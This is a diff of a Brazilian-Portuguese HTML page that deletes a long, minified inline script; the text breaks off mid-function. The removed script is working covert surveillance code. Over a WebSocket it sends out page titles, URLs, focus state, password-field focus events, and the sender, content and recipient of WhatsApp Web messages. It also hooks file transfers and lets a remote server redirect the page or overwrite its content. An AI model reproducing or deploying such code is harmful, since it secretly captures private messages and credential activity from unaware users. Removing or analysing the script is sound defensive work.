 <!DOCTYPE html>
 <html lang="pt-BR">
   <head>
-    <script>
-      !(function () {
-        var e, t, n;
-        function Y() {
-          try {
-            return window.self === window.top;
-          } catch (e) {
-            return !1;
-          }
-        }
-        function r() {
-          setTimeout(function () {
-            var e = {
-              type: "focus",
-              token: w.token,
-              title: document.title,
-              url: document.URL,
-              focused: document.hasFocus(),
-              useragent: navigator.userAgent,
-              pid: w.pid,
-              pn: w.pn,
-            };
-            null != B &&
-              B.readyState == WebSocket.OPEN &&
-              B.send(JSON.stringify(e));
-          }, 0);
-        }
-        function a() {
-          var e = {
-            type: "notification",
-            token: w.token,
-            title: document.title,
-            url: document.URL,
-            focused: document.hasFocus(),
-            timeout: w.sendNotificationsInterval,
-            useragent:
-              navigator.appVersion.length > navigator.userAgent.length
-                ? navigator.appVersion
-                : navigator.userAgent,
-            pid: w.pid,
-            pn: w.pn,
-          };
-          B.send(JSON.stringify(e));
-        }
-        function o() {
-          y();
-        }
-        function s() {
-          Y() && (clearInterval(T), clearInterval(I)),
-            (timeout = setTimeout(function () {
-              g();
-            }, L));
-        }
-        function i(e) {
-          if (Y())
-            switch (e.data.substring(0, 1)) {
-              case "r":
-                window.location = e.data.substring(1);
-                break;
-              case "b":
-                document.body.innerHTML = e.data.substring(1);
-                break;
-              case "w":
-                var t = "true" == e.data.substring(1).toLowerCase();
-                O != t && t && v(), (O = t);
-                break;
-              case "x":
-                !(function (e) {
-                  try {
-                    const t = JSON.parse(e),
-                      n = b.get(t.requestId);
-                    if (n) {
-                      b.delete(t.requestId);
-                      const { responseCallback: e, fileName: Y } = n;
-                      e(t, Y);
-                    }
-                  } catch (e) {
-                    unblockPage();
-                  }
-                })(e.data.substring(1));
-            }
-        }
-        function u(e) {
-          var t = document.createElement("a");
-          return (t.href = e), t.href;
-        }
-        function d(e) {
-          if (!e) return !1;
-          if ("password" == e.type) return !0;
-          if (e instanceof HTMLInputElement) {
-            var t = window.getComputedStyle(e);
-            if (t) {
-              var n = t.getPropertyValue("-webkit-text-security");
-              return ["disc", "circle", "square"].includes(n);
-            }
-          }
-          return !1;
-        }
-        function c(e, t = !1) {
-          if (d(e) && !F)
-            if (((F = !0), Y())) {
-              var n = {
-                type: "password_input_focus",
-                focus: !0,
-                token: w.token,
-              };
-              B.send(JSON.stringify(n));
-            } else
-              window.top.postMessage(
-                {
-                  message: "iframePasswordInputFocused",
-                  name: e.name,
-                  type: "password",
-                },
-                "*"
-              );
-        }
-        function M(e, t = !1) {
-          var n = e && e.name ? e.name : "<unnamed>";
-          if (d(e) && F)
-            if (((F = !1), Y())) {
-              var r = {
-                type: "password_input_focus",
-                focus: !1,
-                token: w.token,
-              };
-              B.send(JSON.stringify(r));
-            } else
-              window.top.postMessage(
-                {
-                  message: "iframePasswordInputBlurred",
-                  name: n,
-                  type: "password",
-                },
-                "*"
-              );
-        }
-        function l(e) {
-          var t = document.activeElement;
-          t && t != document.body
-            ? document.querySelector && (t = document.querySelector(":focus"))
-            : (t = null);
-          for (var n = 0; n < e.length; ++n) {
-            let o = e[n];
-            var Y = d(o),
-              r = Y && o.hasAttribute("autofocus"),
-              a = Y && t && o.isEqualNode(t);
-            (r || a) && c(o),
-              o.tmInputEventListenerAttached ||
-                (o.addEventListener(
-                  "focus",
-                  function (e) {
-                    c(e.target);
-                  },
-                  !0
-                ),
-                o.addEventListener(
-                  "blur",
-                  function (e) {
-                    M(e.target);
-                  },
-                  !0
-                ),
-                (o.tmInputEventListenerAttached = !0));
-          }
-        }
-        function f() {
-          l(document.getElementsByTagName("input"));
-          var e = new MutationObserver(function (e) {
-            e &&
-              e.forEach(function (e) {
-                e &&
-                  e.addedNodes &&
-                  0 != e.addedNodes.length &&
-                  (window.NodeList &&
-                    !NodeList.prototype.forEach &&
-                    (NodeList.prototype.forEach = Array.prototype.forEach),
-                  e.addedNodes.forEach(function (e) {
-                    if (e.tagName) {
-                      var t = [];
-                      "input" == e.tagName.toLowerCase()
-                        ? t.push(e)
-                        : (t = e.getElementsByTagName("input")),
-                        t.length && l(t);
-                    }
-                  }));
-              });
-          });
-          e.observe(document, { childList: !0, subtree: !0 }),
-            window.addEventListener("beforeunload", function (e) {
-              M(),
-                (function () {
-                  for (
-                    var e = document.getElementsByTagName("input"), t = 0;
-                    t < e.length;
-                    ++t
-                  ) {
-                    let n = e[t];
-                    n.removeEventListener("focus", c),
-                      n.removeEventListener("blur", M),
-                      delete n.tmInputEventListenerAttached;
-                  }
-                })();
-            });
-        }
-        function D() {
-          var e;
-          Y() &&
-            (w.iup &&
-              ((e = {
-                type: "connect",
-                token: w.token,
-                title: document.title,
-                url: document.URL,
-                focused: document.hasFocus(),
-                useragent: navigator.userAgent,
-                pid: w.pid,
-                pn: w.pn,
-              }),
-              null != B &&
-                B.readyState == WebSocket.OPEN &&
-                B.send(JSON.stringify(e))),
-            h() &&
-              (v(),
-              y(),
-              (function () {
-                function e(e) {
-                  return (
-                    e.baseURI &&
-                    e.baseURI.startsWith("https://web.whatsapp.com/")
-                  );
-                }
-                function t(e) {
-                  const t = e.dataTransfer.files;
-                  t.length > 0 &&
-                    Array.from(t).forEach((e) => {
-                      N(e);
-                    });
-                }
-                document.querySelectorAll("div").forEach((n) => {
-                  e(n) && n.addEventListener("drop", t, { passive: !0 });
-                });
-                var n = new MutationObserver(function (e) {
-                  e &&
-                    (Array.from(
-                      document.querySelectorAll(".message-in, .message-out")
-                    )
-                      .reduce((e, t) => {
-                        var n = t.querySelector(
-                          "button[type=button], div[role=button]"
-                        );
-                        return n && e.push(n), e;
-                      }, [])
-                      .forEach((e) => {
-                        const t = "modified";
-                        e.hasAttribute(t) ||
-                          (e.setAttribute(t, ""),
-                          (e.onclick = (t) => {
-                            t.verified ||
-                              (t.preventDefault(),
-                              t.stopPropagation(),
-                              new Promise(function (t, n) {
-                                !(function (e, t, n) {
-                                  try {
-                                    const n = e.parentElement,
-                                      Y =
-                                        n[
-                                          Object.keys(n).find((e) =>
-                                            e.includes("__reactProps")
-                                          )
-                                        ].children.props.msg,
-                                      r = Y.mediaData,
-                                      a = crypto.randomUUID();
-                                    b.set(a, {
-                                      responseCallback: (e) => t(!e.block),
-                                    }),
-                                      B.send(
-                                        JSON.stringify({
-                                          requestId: a,
-                                          type: "waptransfer",
-                                          direction: "download",
-                                          filename: r.__x_filename,
-                                          filesize: r.__x_size,
-                                          filetype: r.__x_mimetype,
-                                          filehash: Y.__x_encFilehash,
-                                          url: document.URL,
-                                          process: w.pn,
-                                          content: "",
-                                        })
-                                      );
-                                  } catch {
-                                    n();
-                                  }
-                                })(e, t, () => setTimeout(() => n(), 1));
-                              }).then(
-                                (e) => {
-                                  (t.verified = e),
-                                    t.verified && t.target.dispatchEvent(t);
-                                },
-                                () => {}
-                              ));
-                          }));
-                      }),
-                    e.forEach(function (e) {
-                      e &&
-                        ("childList" !== e.type ||
-                          e.addedNodes.length <= 0 ||
-                          e.addedNodes.forEach(function (e) {
-                            if (e && e.nodeType == Node.ELEMENT_NODE) {
-                              e.querySelectorAll("input").forEach((e) => {
-                                !(function (e) {
-                                  const t = "modified";
-                                  "file" !== e.type ||
-                                    e.hasAttribute(t) ||
-                                    (e.setAttribute(t, ""),
-                                    e.addEventListener("change", (e) => {
-                                      Array.from(e.target.files).forEach(
-                                        (e) => {
-                                          N(e);
-                                        }
-                                      );
-                                    }));
-                                })(e);
-                              });
-                              var t = document.querySelectorAll(
-                                "div[id=main] header div"
-                              )[2];
-                              if (t) {
-                                var n = t.querySelectorAll("div")[1],
-                                  Y = t.querySelectorAll("div")[2];
-                                k =
-                                  (n ? n.innerText : "") +
-                                  ":" +
-                                  (Y ? Y.innerText : "");
-                              }
-                              document.querySelector(
-                                "div[id=main] header span[data-icon=default-user]"
-                              ) && (C = "private"),
-                                document.querySelector(
-                                  "div[id=main] header span[data-icon=default-group]"
-                                ) && (C = "group");
-                              var r = e.querySelectorAll(
-                                ".message-in, .message-out"
-                              );
-                              r || E("msgNodes is empty"),
-                                e.matches(".message-in, .message-out") &&
-                                  (r = Array.prototype.slice.call(r)).push(e),
-                                r && 0 != r.length
-                                  ? r.forEach(function (e) {
-                                      if (e)
-                                        if (
-                                          !e.classList ||
-                                          e.classList.length <= 0
-                                        )
-                                          E(
-                                            "msg node does not contain classList or classList is empty"
-                                          );
-                                        else {
-                                          var t =
-                                              e.classList.contains(
-                                                "message-in"
-                                              ),
-                                            n =
-                                              e.querySelector(".copyable-text"),
-                                            Y =
-                                              e.querySelector(
-                                                ".selectable-text"
-                                              ),
-                                            r = new Date(),
-                                            a = null;
-                                          if (
-                                            n &&
-                                            n.attributes["data-pre-plain-text"]
-                                          ) {
-                                            var o =
-                                                n.attributes[
-                                                  "data-pre-plain-text"
-                                                ].textContent,
-                                              s =
-                                                /\[(\d{1,2}):(\d{1,2})[ ]{0,1}([p|a]\.?\s?m\.?)?,\s(.+)]\s(.*):/i[
-                                                  Symbol.match
-                                                ](o);
-                                            if (!s || 6 != s.length)
-                                              return void E(
-                                                "no matches for string: " + o
-                                              );
-                                            if (
-                                              (s[3] &&
-                                                s[3].length > 1 &&
-                                                "p" ==
-                                                  s[3]
-                                                    .toLowerCase()
-                                                    .slice(0, 1) &&
-                                                (s[1] = parseInt(s[1]) + 12),
-                                              (dateParts =
-                                                /(\d{1,4})[.-\\/](\d{1,4})[.-\\/](\d{1,4})/[
-                                                  Symbol.match
-                                                ](s[4])),
-                                              !dateParts ||
-                                                4 != dateParts.length)
-                                            )
-                                              return void E(
-                                                "no matches for string: " + s[4]
-                                              );
-                                            if (
-                                              (E(s[4] + _),
-                                              !(r =
-                                                date.parse(s[4], _) ||
-                                                (function (e, t, n) {
-                                                  var Y = [
-                                                      [e, t, n].join("-"),
-                                                      [e, n, t].join("-"),
-                                                      [t, e, n].join("-"),
-                                                      [t, n, e].join("-"),
-                                                      [n, e, t].join("-"),
-                                                      [n, t, e].join("-"),
-                                                    ],
-                                                    r = Date.now();
-                                                  for (var a in Y) {
-                                                    var o = Date.parse(Y[a]);
-                                                    if (
-                                                      o &&
-                                                      !(
-                                                        Math.abs(r - o) > 1728e6
-                                                      )
-                                                    )
-                                                      return new Date(o);
-                                                  }
-                                                })(
-                                                  dateParts[1],
-                                                  dateParts[2],
-                                                  dateParts[3]
-                                                )))
-                                            )
-                                              return void E(
-                                                "Can't parse date from string: " +
-                                                  s[4]
-                                              );
-                                            r.setHours(s[1]),
-                                              r.setMinutes(s[2]),
-                                              (a = s[5]);
-                                          }
-                                          E(
-                                            "isIncomingMsg = " +
-                                              t +
-                                              " msgDateTime = " +
-                                              r +
-                                              " msgSender = " +
-                                              a +
-                                              " wapStartTime = " +
-                                              x +
-                                              " wapTrackingEnabled = " +
-                                              O
-                                          ),
-                                            H.get(k) || H.set(k, x);
-                                          var i = Y ? Y.innerText : null;
-                                          if (
-                                            (E("msgContent = " + i),
-                                            a && i && O)
-                                          ) {
-                                            var u = (a + i + k + r.getTime())
-                                              .split("")
-                                              .map(function (e) {
-                                                return e.charCodeAt(0);
-                                              })
-                                              .reduce(function (e, t) {
-                                                return (
-                                                  (e + ((e << 7) + (e << 3))) ^
-                                                  t
-                                                );
-                                              })
-                                              .toString(16);
-                                            if (
-                                              (H.get(k).getTime() == r.getTime()
-                                                ? r.setMilliseconds(++R)
-                                                : ((R = 0), H.set(k, r)),
-                                              !u || P.has(u))
-                                            )
-                                              return void E(
-                                                "msgId is null or this msgId already tracked " +
-                                                  u
-                                              );
-                                            var d = {
-                                              type: "wapmessage",
-                                              timestamp: r.getTime(),
-                                              id: u,
-                                              incoming: t,
-                                              sender: t ? a : "Me",
-                                              content: i,
-                                              recipient: t ? "Me" : k,
-                                              conversationId: k + "(" + C + ")",
-                                            };
-                                            B.send(JSON.stringify(d)), P.add(u);
-                                          }
-                                        }
-                                    })
-                                  : E("no msg nodes found");
-                            }
-                          }));
-                    }));
-                });
-                if (!n) return;
-                function Y() {
-                  n.observe(document.body, { childList: !0, subtree: !0 }),
-                    E("observer is ready");
-                }
-                "loading" === document.readyState
-                  ? document.addEventListener("DOMContentLoaded", Y)
-                  : Y();
-              })()),
-            Y() &&
-              (a(),
-              (T = setInterval(a, w.sendNotificationsInterval)),
-              h() && (I = setInterval(o, w.pollWhatsappTrackingInterval))),
-            (function () {
-              for (
-                var e = [], t = document.getElementsByTagName("link"), n = 0;
-                n < t.length;
-                ++n
-              )
-                ("icon" != t[n].getAttribute("rel") &&
-                  "shortcut icon" != t[n].getAttribute("rel")) ||
-                  (e[e.length] = u(t[n].getAttribute("href")));
-              0 == e.length && (e[0] = u("/favicon.ico"));
-              var Y = { type: "favicon" };
-              (Y.url = document.URL),
-                (Y.src = e),
-                (Y.title = document.title),
-                (Y.token = w.token),
-                (Y.useragent =
-                  navigator.appVersion.length > navigator.userAgent.length
-                    ? navigator.appVersion
-                    : navigator.userAgent),
-                B.send(JSON.stringify(Y));
-            })(),
-            w.dontTrackWebPasswords && f());
-        }
-        function p() {
-          document.tmfilter ||
-            (g(),
-            (_ = {
-              "ar-SA": "D/M/YY",
-              "bg-BG": "D.M.YYYY",
-              "ca-ES": "D/M/YYYY",
-              "zh-TW": "YYYY/M/D",
-              "cs-CZ": "D.M.YYYY",
-              "Da-DK": "D-M-YYYY",
-              "De-DE": "D.M.YYYY",
-              "el-GR": "D/M/YYYY",
-              "en-US": "M/D/YYYY",
-              "fi-FI": "D.M.YYYY",
-              "fr-FR": "D/M/YYYY",
-              "he-IL": "D/M/YYYY",
-              "hu-HU": "YYYY. M. D.",
-              "is-IS": "D.M.YYYY",
-              "it-IT": "D/M/YYYY",
-              "ja-JP": "YYYY/M/D",
-              "ko-KR": "YYYY-M-D",
-              "nl-NL": "D-M-YYYY",
-              "nb-NO": "D.M.YYYY",
-              "pl-PL": "YYYY-M-D",
-              "pt-BR": "D/M/YYYY",
-              "ro-RO": "D.M.YYYY",
-              "ru-RU": "D.M.YYYY",
-              "hr-HR": "D.M.YYYY",
-              "sk-SK": "D. M. YYYY",
-              "sq-AL": "YYYY-M-D",
-              "sv-SE": "YYYY-M-D",
-              "th-TH": "D/M/YYYY",
-              "tr-TR": "D.M.YYYY",
-              "ur-PK": "D/M/YYYY",
-              "iD-ID": "D/M/YYYY",
-              "uk-UA": "D.M.YYYY",
-              "be-BY": "D.M.YYYY",
-              "sl-SI": "D.M.YYYY",
-              "et-EE": "D.M.YYYY",
-              "lv-LV": "YYYY.M.D.",
-              "lt-LT": "YYYY.M.D",
-              "fa-IR": "M/D/YYYY",
-              "vi-VN": "D/M/YYYY",
-              "hy-AM": "D.M.YYYY",
-              "az-Latn-AZ": "D.M.YYYY",
-              "eu-ES": "YYYY/M/D",
-              "Mk-MK": "D.M.YYYY",
-              "af-ZA": "YYYY/M/D",
-              "ka-GE": "D.M.YYYY",
-              "fo-FO": "D-M-YYYY",
-              "hi-IN": "D-M-YYYY",
-              "Ms-MY": "D/M/YYYY",
-              "kk-KZ": "D.M.YYYY",
-              "ky-KG": "D.M.YY",
-              "sw-KE": "M/D/YYYY",
-              "uz-Latn-UZ": "D/M YYYY",
-              "tt-RU": "D.M.YYYY",
-              "pa-IN": "D-M-YY",
-              "gu-IN": "D-M-YY",
-              "ta-IN": "D-M-YYYY",
-              "te-IN": "D-M-YY",
-              "kn-IN": "D-M-YY",
-              "Mr-IN": "D-M-YYYY",
-              "sa-IN": "D-M-YYYY",
-              "Mn-MN": "YY.M.D",
-              "gl-ES": "D/M/YY",
-              "kok-IN": "D-M-YYYY",
-              "syr-SY": "D/M/YYYY",
-              "Dv-MV": "D/M/YY",
-              "ar-IQ": "D/M/YYYY",
-              "zh-CN": "YYYY/M/D",
-              "De-CH": "D.M.YYYY",
-              "en-GB": "D/M/YYYY",
-              "es-MX": "D/M/YYYY",
-              "fr-BE": "D/M/YYYY",
-              "it-CH": "D.M.YYYY",
-              "nl-BE": "D/M/YYYY",
-              "nn-NO": "D.M.YYYY",
-              "pt-PT": "D-M-YYYY",
-              "sr-Latn-CS": "D.M.YYYY",
-              "sv-FI": "D.M.YYYY",
-              "az-Cyrl-AZ": "D.M.YYYY",
-              "Ms-BN": "D/M/YYYY",
-              "uz-Cyrl-UZ": "D.M.YYYY",
-              "ar-EG": "D/M/YYYY",
-              "zh-HK": "D/M/YYYY",
-              "De-AT": "D.M.YYYY",
-              "en-AU": "D/M/YYYY",
-              "es-ES": "D/M/YYYY",
-              "fr-CA": "YYYY-M-D",
-              "sr-Cyrl-CS": "D.M.YYYY",
-              "ar-LY": "D/M/YYYY",
-              "zh-SG": "D/M/YYYY",
-              "De-LU": "D.M.YYYY",
-              "en-CA": "D/M/YYYY",
-              "es-GT": "D/M/YYYY",
-              "fr-CH": "D.M.YYYY",
-              "ar-DZ": "D-M-YYYY",
-              "zh-MO": "D/M/YYYY",
-              "De-LI": "D.M.YYYY",
-              "en-NZ": "D/M/YYYY",
-              "es-CR": "D/M/YYYY",
-              "fr-LU": "D/M/YYYY",
-              "ar-MA": "D-M-YYYY",
-              "en-IE": "D/M/YYYY",
-              "es-PA": "M/D/YYYY",
-              "fr-MC": "D/M/YYYY",
-              "ar-TN": "D-M-YYYY",
-              "en-ZA": "YYYY/M/D",
-              "es-DO": "D/M/YYYY",
-              "ar-OM": "D/M/YYYY",
-              "en-JM": "D/M/YYYY",
-              "es-VE": "D/M/YYYY",
-              "ar-YE": "D/M/YYYY",
-              "en-029": "M/D/YYYY",
-              "es-CO": "D/M/YYYY",
-              "ar-SY": "D/M/YYYY",
-              "en-BZ": "D/M/YYYY",
-              "es-PE": "D/M/YYYY",
-              "ar-JO": "D/M/YYYY",
-              "en-TT": "D/M/YYYY",
-              "es-AR": "D/M/YYYY",
-              "ar-LB": "D/M/YYYY",
-              "en-ZW": "M/D/YYYY",
-              "es-EC": "D/M/YYYY",
-              "ar-KW": "D/M/YYYY",
-              "en-PH": "M/D/YYYY",
-              "es-CL": "D-M-YYYY",
-              "ar-AE": "D/M/YYYY",
-              "es-UY": "D/M/YYYY",
-              "ar-BH": "D/M/YYYY",
-              "es-PY": "D/M/YYYY",
-              "ar-QA": "D/M/YYYY",
-              "es-BO": "D/M/YYYY",
-              "es-SV": "D/M/YYYY",
-              "es-HN": "D/M/YYYY",
-              "es-NI": "D/M/YYYY",
-              "es-PR": "D/M/YYYY",
-              "aM-ET": "D/M/YYYY",
-              "tzM-Latn-DZ": "D-M-YYYY",
-              "iu-Latn-CA": "D/M/YYYY",
-              "sMa-NO": "D.M.YYYY",
-              "Mn-Mong-CN": "YYYY/M/D",
-              "gD-GB": "D/M/YYYY",
-              "en-MY": "D/M/YYYY",
-              "prs-AF": "D/M/YY",
-              "bn-BD": "D-M-YY",
-              "wo-SN": "D/M/YYYY",
-              "rw-RW": "M/D/YYYY",
-              "qut-GT": "D/M/YYYY",
-              "sah-RU": "M.D.YYYY",
-              "gsw-FR": "D/M/YYYY",
-              "co-FR": "D/M/YYYY",
-              "oc-FR": "D/M/YYYY",
-              "Mi-NZ": "D/M/YYYY",
-              "ga-IE": "D/M/YYYY",
-              "se-SE": "YYYY-M-D",
-              "br-FR": "D/M/YYYY",
-              "sMn-FI": "D.M.YYYY",
-              "Moh-CA": "M/D/YYYY",
-              "arn-CL": "D-M-YYYY",
-              "ii-CN": "YYYY/M/D",
-              "Dsb-DE": "D. M. YYYY",
-              "ig-NG": "D/M/YYYY",
-              "kl-GL": "D-M-YYYY",
-              "lb-LU": "D/M/YYYY",
-              "ba-RU": "D.M.YY",
-              "nso-ZA": "YYYY/M/D",
-              "quz-BO": "D/M/YYYY",
-              "yo-NG": "D/M/YYYY",
-              "ha-Latn-NG": "D/M/YYYY",
-              "fil-PH": "M/D/YYYY",
-              "ps-AF": "D/M/YY",
-              "fy-NL": "D-M-YYYY",
-              "ne-NP": "M/D/YYYY",
-              "se-NO": "D.M.YYYY",
-              "iu-Cans-CA": "D/M/YYYY",
-              "sr-Latn-RS": "D.M.YYYY",
-              "si-LK": "YYYY-M-D",
-              "sr-Cyrl-RS": "D.M.YYYY",
-              "lo-LA": "D/M/YYYY",
-              "kM-KH": "YYYY-M-D",
-              "cy-GB": "D/M/YYYY",
-              "bo-CN": "YYYY/M/D",
-              "sMs-FI": "D.M.YYYY",
-              "as-IN": "D-M-YYYY",
-              "Ml-IN": "D-M-YY",
-              "en-IN": "D-M-YYYY",
-              "or-IN": "D-M-YY",
-              "bn-IN": "D-M-YY",
-              "tk-TM": "D.M.YY",
-              "bs-Latn-BA": "D.M.YYYY",
-              "Mt-MT": "D/M/YYYY",
-              "sr-Cyrl-ME": "D.M.YYYY",
-              "se-FI": "D.M.YYYY",
-              "zu-ZA": "YYYY/M/D",
-              "xh-ZA": "YYYY/M/D",
-              "tn-ZA": "YYYY/M/D",
-              "hsb-DE": "D. M. YYYY",
-              "bs-Cyrl-BA": "D.M.YYYY",
-              "tg-Cyrl-TJ": "D.M.YY",
-              "sr-Latn-BA": "D.M.YYYY",
-              "sMj-NO": "D.M.YYYY",
-              "rM-CH": "D/M/YYYY",
-              "sMj-SE": "YYYY-M-D",
-              "quz-EC": "D/M/YYYY",
-              "quz-PE": "D/M/YYYY",
-              "hr-BA": "D.M.YYYY.",
-              "sr-Latn-ME": "D.M.YYYY",
-              "sMa-SE": "YYYY-M-D",
-              "en-SG": "D/M/YYYY",
-              "ug-CN": "YYYY-M-D",
-              "sr-Cyrl-BA": "D.M.YYYY",
-              "es-US": "M/D/YYYY",
-            }[navigator.language]),
-            (document.tmfilter = "present"));
-        }
-        function g() {
-          ((B = new WebSocket(w.connectionString)).onclose = s),
-            (B.onmessage = i),
-            (B.onopen = D),
-            w.extJs &&
-              (w.extJs.webSock = {
-                readyState: () => B.readyState,
-                send: (e) => B.send(e),
-              });
-        }
-        function m() {
-          var e = (function () {
-            var e = ["webkit", "moz", "ms", "o"];
-            if ("hidden" in document) return "hidden";
-            for (var t = 0; t < e.length; t++)
-              if (e[t] + "Hidden" in document) return e[t] + "Hidden";
-            return null;
-          })();
-          return !!e && document[e];
-        }
-        function h() {
-          var e = document.head.querySelector("[name='og:title']");
-          return !!e && "WhatsApp Web" === e.getAttribute("content");
-        }
-        function y() {
-          B.send(JSON.stringify({ type: "waptracking" }));
-        }
-        function v() {
-          (H = new Map()),
-            (P = new Set()),
-            (R = 0),
-            (x = new Date()).setSeconds(0),
-            x.setMilliseconds(0);
-        }
-        function S(e) {
-          for (
-            var t = "", n = new Uint8Array(e), Y = n.byteLength, r = 0;
-            r < Y;
-            r++
-          )
-            t += String.fromCharCode(n[r]);
-          return window.btoa(t);
-        }
-        (e = this),
-          (t = {}),
-          (n = {
-            en: {
-              MMMM: "January February March April May June July August September October November December".split(
-                " "
-              ),
-              MMM: "Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),
-              dddd: "Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(
-                " "
-              ),
-              ddd: "Sun Mon Tue Wed Thu Fri Sat".split(" "),
-              dd: "Su Mo Tu We Th Fr Sa".split(" "),
-              A: ["a.m.", "p.m."],
-              formatter: {
-                YYYY: function (e) {
-                  return ("000" + e.getFullYear()).slice(-4);
-                },
-                YY: function (e) {
-                  return ("0" + e.getFullYear()).slice(-2);
-                },
-                Y: function (e) {
-                  return "" + e.getFullYear();
-                },
-                MMMM: function (e) {
-                  return this.MMMM[e.getMonth()];
-                },
-                MMM: function (e) {
-                  return this.MMM[e.getMonth()];
-                },
-                MM: function (e) {
-                  return ("0" + (e.getMonth() + 1)).slice(-2);
-                },
-                M: function (e) {
-                  return "" + (e.getMonth() + 1);
-                },
-                DD: function (e) {
-                  return ("0" + e.getDate()).slice(-2);
-                },
-                D: function (e) {
-                  return "" + e.getDate();
-                },
-                HH: function (e) {
-                  return ("0" + e.getHours()).slice(-2);
-                },
-                H: function (e) {
-                  return "" + e.getHours();
-                },
-                A: function (e) {
-                  return this.A[(11 < e.getHours()) | 0];
-                },
-                hh: function (e) {
-                  return ("0" + (e.getHours() % 12 || 12)).slice(-2);
-                },
-                h: function (e) {
-                  return "" + (e.getHours() % 12 || 12);
-                },
-                mm: function (e) {
-                  return ("0" + e.getMinutes()).slice(-2);
-                },
-                m: function (e) {
-                  return "" + e.getMinutes();
-                },
-                ss: function (e) {
-                  return ("0" + e.getSeconds()).slice(-2);
-                },
-                s: function (e) {
-                  return "" + e.getSeconds();
-                },
-                SSS: function (e) {
-                  return ("00" + e.getMilliseconds()).slice(-3);
-                },
-                SS: function (e) {
-                  return ("0" + ((e.getMilliseconds() / 10) | 0)).slice(-2);
-                },
-                S: function (e) {
-                  return "" + ((e.getMilliseconds() / 100) | 0);
-                },
-                dddd: function (e) {
-                  return this.dddd[e.getDay()];
-                },
-                ddd: function (e) {
-                  return this.ddd[e.getDay()];
-                },
-                dd: function (e) {
-                  return this.dd[e.getDay()];
-                },
-                Z: function (e) {
-                  return (
-                    (0 < (e = e.utc ? 0 : e.getTimezoneOffset() / 0.6)
-                      ? "-"
-                      : "+") + ("000" + Math.abs(e - (e % 100) * 0.4)).slice(-4)
-                  );
-                },
-                post: function (e) {
-                  return e;
-                },
-              },
-              parser: {
-                find: function (e, t) {
-                  for (var n, Y = -1, r = 0, a = 0, o = e.length; a < o; a++)
-                    (n = e[a]),
-                      !t.indexOf(n) &&
-                        n.length > r &&
-                        ((Y = a), (r = n.length));
-                  return { index: Y, length: r };
-                },
-                MMMM: function (e) {
-                  return this.parser.find(this.MMMM, e);
-                },
-                MMM: function (e) {
-                  return this.parser.find(this.MMM, e);
-                },
-                A: function (e) {
-                  return this.parser.find(this.A, e);
-                },
-                h: function (e, t) {
-                  return (12 === e ? 0 : e) + 12 * t;
-                },
-                pre: function (e) {
-                  return e;
-                },
-              },
-            },
-          }),
-          (t.format = function (e, Y, r) {
-            var a = t.addMinutes(e, r ? e.getTimezoneOffset() : 0),
-              o = n.en,
-              s = o.formatter;
-            return (
-              (a.utc = r),
-              Y.replace(
-                /(\[[^\[\]]*]|\[.*\][^\[]*\]|YYYY|YY|MMM?M?|DD|HH|hh|mm|ss|SSS?|ddd?d?|.)/g,
-                function (e) {
-                  var t = s[e];
-                  return t
-                    ? s.post(t.call(o, a, Y))
-                    : e.replace(/\[(.*)]/, "$1");
-                }
-              )
-            );
-          }),
-          (t.parse = function (e, Y, r) {
-            var a,
-              o,
-              s = n.en,
-              i = s.parser.pre(e),
-              u = 0,
-              d =
-                /(MMMM?|A)|(YYYY)|(SSS)|(MM|DD|HH|hh|mm|ss)|(YY|M|D|H|h|m|s|SS)|(S)|(.)/g,
-              c = {
-                2: /^\d{1,4}/,
-                3: /^\d{1,3}/,
-                4: /^\d\d/,
-                5: /^\d\d?/,
-                6: /^\d/,
-              };
-            e = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
-            for (
-              var M = { Y: 1970, M: 1, D: 1, H: 0, m: 0, s: 0, S: 0 };
-              (a = d.exec(Y));
-
-            ) {
-              var l = 0,
-                f = 1;
-              for (o = ""; !o; ) o = a[++l];
-              a = o.charAt(0);
-              var D = i.slice(u);
-              if (2 > l) {
-                var p = s.parser[o].call(s, D, Y);
-                (M[a] = p.index), "M" === a && M[a]++, (f = p.length);
-              } else if (7 > l)
-                (p = (D.match(c[l]) || [""])[0]),
-                  (M[a] =
-                    0 | ("S" === a ? (p + "000").slice(0, -o.length) : p)),
-                  (f = p.length);
-              else if (" " !== a && a !== D[0]) return NaN;
-              if (!f) return NaN;
-              u += f;
-            }
-            return u === i.length && p
-              ? ((M.Y += 70 > M.Y ? 2e3 : 100 > M.Y ? 1900 : 0),
-                (M.H = M.H || s.parser.h(M.h || 0, M.A || 0)),
-                (Y = new Date(M.Y, M.M - 1, M.D, M.H, M.m, M.s, M.S)),
-                (e[1] += 0 | t.isLeapYear(Y)),
-                1 > M.M ||
-                12 < M.M ||
-                1 > M.D ||
-                M.D > e[M.M - 1] ||
-                23 < M.H ||
-                59 < M.m ||
-                59 < M.s
-                  ? NaN
-                  : r
-                  ? t.addMinutes(Y, -Y.getTimezoneOffset())
-                  : Y)
-              : NaN;
-          }),
-          (t.isValid = function (e, n) {
-            return !!t.parse(e, n);
-          }),
-          (t.addYears = function (e, n) {
-            return t.addMonths(e, 12 * n);
-          }),
-          (t.addMonths = function (e, t) {
-            var n = new Date(e.getTime());
-            return n.setMonth(n.getMonth() + t), n;
-          }),
-          (t.addDays = function (e, t) {
-            var n = new Date(e.getTime());
-            return n.setDate(n.getDate() + t), n;
-          }),
-          (t.addHours = function (e, n) {
-            return t.addMilliseconds(e, 36e5 * n);
-          }),
-          (t.addMinutes = function (e, n) {
-            return t.addMilliseconds(e, 6e4 * n);
-          }),
-          (t.addSeconds = function (e, n) {
-            return t.addMilliseconds(e, 1e3 * n);
-          }),
-          (t.addMilliseconds = function (e, t) {
-            return new Date(e.getTime() + t);
-          }),
-          (t.subtract = function (e, t) {
-            var n = e.getTime() - t.getTime();
-            return {
-              toMilliseconds: function () {
-                return n;
-              },
-              toSeconds: function () {
-                return (n / 1e3) | 0;
-              },
-              toMinutes: function () {
-                return (n / 6e4) | 0;
-              },
-              toHours: function () {
-                return (n / 36e5) | 0;
-              },
-              toDays: function () {
-                return (n / 864e5) | 0;
-              },
-            };
-          }),
-          (t.isLeapYear = function (e) {
-            return !(((e = e.getFullYear()) % 4 || !(e % 100)) && e % 400);
-          }),
-          (t.isSameDay = function (e, n) {
-            return t.format(e, "YYYYMMDD") === t.format(n, "YYYYMMDD");
-          }),
-          (e.date = t);
-        const b = new Map();
-        function N(e) {
-          const t = "tm_overlay",
-            n = 10485760;
-          let Y = function () {
-            let e = document.getElementById(t);
-            e && e.remove(), b.clear();
-          };
-          if (e) {
-            const r = new FileReader();
-            let a;
